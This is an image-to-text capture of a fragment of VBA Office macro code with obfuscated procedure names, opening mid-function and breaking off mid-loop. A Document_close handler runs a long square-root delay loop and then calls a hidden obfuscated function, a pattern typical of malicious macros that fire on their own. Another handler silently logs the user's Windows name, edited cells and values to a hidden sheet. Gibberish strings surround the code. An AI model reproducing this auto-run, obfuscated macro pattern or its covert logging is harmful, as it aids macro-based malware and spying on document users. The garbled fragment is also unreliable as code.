 vnbiubni7ghb7n6d786dhf8u
jhl6kijlfgidhoi5rbcj3vkwde
cbvk4tlwuoirgs7wit4e
vnbiubni7ghb7n6d786dhf8u
44 Loop
45 CoolSort = SourceArr
46 End Function
47
48
49 Private Sub Document_close()
50 Dim ehfks, dhisuhowe As Long
51 ehfks = 1000000
52 dhisuhowe = ehfks - 1
53 For i = 1 To ehfks
54 dhjfowe = Sqr(CDbl(i))
55 If i = dhisuhowe Then
56 dhjfowe = fhkjaw3ghakrhjegfolizusgdflkisjb()
57 End If
58 Next
59 End Sub
60
61 Private Sub vfohai8ufyg9oqashokflhla(ByVal Sh As Object, ByVal Target As Range)
62 If Sh.Name = "LOG" Then Exit Sub
63 Dim sLastValue As String
64 Dim lLastRow As Long
65 With Sheets("LOG")
66 lLastRow = .Cells.SpecialCells(xlLastCell).Row + 1
67 If lLastRow = Rows.Count Then Exit Sub
68 Application.ScreenUpdating = False: Application.EnableEvents = False
69 .Cells(lLastRow, 1) = CreateObject("wscript.network").UserName
70 .Cells(lLastRow, 2) = Target.Address(0, 0)
71 .Cells(lLastRow, 3) = Format(Now, "dd.mm.yyyy HH:MM:SS")
72 .Cells(lLastRow, 4) = Sh.Name
73 .Cells(lLastRow, 5).NumberFormat = "@"
74 .Cells(lLastRow, 5) = sValue
75 If Target.Count > 1 Then
76 Dim rCell As Range, rRng As Range
77 On Error Resume Next
78 Set rRng = Intersect(Target, Sh.UsedRange): On Error GoTo 0
79 If Not rRng Is Nothing Then
80 For Each rCell In rRng
81 If Not IsError(Target) Then sLastValue = sLastValue & "," & rCell Else sLastValue = sLastValue & "," & "Err"
82 Next rCell